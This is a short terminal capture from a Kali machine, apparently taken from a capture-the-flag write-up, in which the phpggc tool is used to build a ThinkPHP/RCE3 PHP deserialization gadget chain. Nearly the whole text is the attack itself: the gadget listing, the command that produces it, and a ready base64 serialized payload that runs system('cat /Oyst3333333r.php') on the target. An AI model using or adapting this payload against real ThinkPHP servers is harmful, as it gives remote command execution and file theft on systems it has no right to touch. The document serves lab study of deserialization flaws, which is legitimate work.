 ┌──(wm㉿kali)-[~/phpggc]
└─$ php phpggc -i thinkphp/rce3
Name           : ThinkPHP/RCE3
Version        : -6.0.1+
Type           : RCE: Command
Vector         : __destruct
./phpggc ThinkPHP/RCE3 <function> <parameter>
┌──(wm㉿kali)-[~/phpggc]
└─$ php phpggc thinkphp/rce3 system 'cat /Oyst3333333r.php' | base64
Tzo0MToiTGVhZ3VlXEZseXN5c3RlbVxDYWNoZWRcU3RvcmFnZVxQc3I2Q2FjaGUiOjM6e3M6NDc6
IgBMZWFndWVcRmx5c3lzdGVtXENhY2hlZFxTdG9yYWdlXFBzcjZDYWNoZQBwb29sIjtPOjI2OiJM
ZWFndWVcRmx5c3lzdGVtXERpcmVjdG9yeSI6Mjp7czoxMzoiACoAZmlsZXN5c3RlbSI7TzoyNjoi
TGVhZ3VlXEZseXN5c3RlbVxEaXJlY3RvcnkiOjI6e3M6MTM6IgAqAGZpbGVzeXN0ZW0iO086MTQ6
InRoaW5rXFZhbGlkYXRlIjoxOntzOjc6IgAqAHR5cGUiO2E6MTp7czozOiJrZXkiO3M6Njoic3lz
dGVtIjt9fXM6NzoiACoAcGF0aCI7czoyMToiY2F0IC9PeXN0MzMzMzMzM3IucGhwIjt9czo3OiIA
KgBwYXRoIjtzOjM6ImtleSI7fXM6MTE6IgAqAGF1dG9zYXZlIjtiOjA7czo2OiIAKgBrZXkiO2E6
MTp7aTowO3M6ODoiYW55dGhpbmciO319Cg==
(wm㉿kali)-[~/phpggc]